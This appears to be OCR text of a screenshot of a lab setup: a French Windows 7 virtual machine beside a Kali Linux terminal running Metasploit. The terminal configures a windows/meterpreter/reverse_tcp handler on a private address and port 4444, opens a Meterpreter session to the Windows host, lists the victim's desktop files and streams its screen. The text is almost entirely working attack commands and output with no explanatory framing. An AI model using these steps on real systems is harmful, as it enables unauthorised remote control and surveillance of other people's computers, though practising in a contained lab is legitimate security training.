 Windows 7 x64 - VMware Workstation
File Edit View VM Tabs Help
Home Windows 7 x64
Bibliothèques
Rechercher dans : Bibliothèques
Organiser Nouvelle bibliothèque
Favoris
Bureau
Emplacements récer
Téléchargements
Bibliothèques
Documents
Images
Musique
Vidéos
Ordinateur
Réseau
Bibliothèques
Ouvrir une bibliothèque pour afficher vos fichiers et les ranger par dossier, date et selon d'autres propriétés
Documents
Bibliothèque
Images
Bibliothèque
Musique
Bibliothèque
Vidéos
Bibliothèque
4 élément(s)
FR
16:25
16/12/2022
To direct input to this VM, click inside or press Ctrl+G.
kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2022.3-vmware-a...
1 2 3 4
11:25
kali@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.92.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.92.132:4444
[*] Sending stage (175686 bytes) to 192.168.92.133
[*] Meterpreter session 1 opened (192.168.92.132:4444 → 192.168.92.133:49201) at 2022-12-16 11:20:16 -0500
meterpreter > ls
Listing: C:\Users\DELL\Desktop
Mode Size Type Last modified Name
100666/rw-rw-rw- 282 fil 2022-12-16 09:29:23 -0500 desktop.ini
meterpreter > guid
[+] Session GUID: 0cfedcc7-b6d4-4b54-9604-2aee7e68b2c6
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /home/kali/MyctbZRt.html
[*] Streaming...
Missing chrome or resource URL: resource://gre/modules/UpdateListener.jsm
Missing chrome or resource URL: resource://gre/modules/UpdateListener.sys.mjs
To direct input to this VM, click inside or press Ctrl+G.